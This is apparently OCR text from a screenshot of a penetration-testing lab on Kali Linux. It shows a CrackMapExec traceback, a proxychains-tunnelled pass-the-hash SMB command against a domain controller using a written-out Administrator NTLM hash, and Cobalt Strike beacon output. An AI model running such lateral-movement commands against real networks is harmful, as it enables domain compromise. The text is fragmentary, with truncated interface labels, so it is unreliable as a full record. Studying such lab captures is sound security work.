 Cobalt Strike
2 qterminal
ExecuteAssembly
03:46 PM
Trash
kali@kali: ~/Documents
kali@kali: ~/Documents/cobaltstrike
File Actions Edit View Help
kali@kali: ~/Doc...nts/cobaltstrike × kali@kali: ~/Doc...nts/cobaltstrike × kali@kali: ~/Doc...nts/cobaltstrike × kali@kali: ~/Doc...nts/cobaltstrike ×
File Edi
Places
Com
kali
Desk
Tras
Docu
Musi
Pictu
Vide
Dow
Devices
File S
Network
Brow
fd_event_list = self._selector.poll(timeout, max_ev)
KeyboardInterrupt
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 272, in main
asyncio.run(
File "/usr/lib/python3.9/asyncio/runners.py", line 47, in run
_cancel_all_tasks(loop)
File "/usr/lib/python3.9/asyncio/runners.py", line 63, in _cancel_all_tasks
loop.run_until_complete(
File "/usr/lib/python3.9/asyncio/base_events.py", line 629, in run_until_complete
self.run_forever()
File "/usr/lib/python3.9/asyncio/base_events.py", line 596, in run_forever
self._run_once()
File "/usr/lib/python3.9/asyncio/base_events.py", line 1890, in _run_once
handle._run()
File "/usr/lib/python3.9/asyncio/events.py", line 80, in _run
self._context.run(self._callback, *self._args)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 109, in start_threadpool
pool.shutdown(wait=True)
File "/usr/lib/python3.9/concurrent/futures/thread.py", line 229, in shutdown
t.join()
File "/usr/lib/python3.9/threading.py", line 1033, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.9/threading.py", line 1049, in _wait_for_tstate_lock
elif lock.acquire(block, timeout):
KeyboardInterrupt
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:445 ... OK
SMB 192.168.58.111 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:legitcorp.net) (signing:False) (SMBv1:F
alse)
┌──(kali㉿kali)-[~/Documents/cobaltstrike]
└─$ proxychains4 crackmapexec smb 192.168.58.111 -u Administrator -H "65878dcce0f0fbd361db8efa8ea3e2e0"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:5555 ... 192.168.58.111:445 ... OK
note process pid arch last
powershell.exe 4412 x64 6m
powershell.exe 6240 x64 6m
[+] host called home, sent: 262734 bytes
[-] could not run C:\Windows\system32\PresentationHost.exe as legitcorp.net\Administrator: 1326
[WIN10-JIGYB] bruce.wayne/6240 (x64) la
beacon>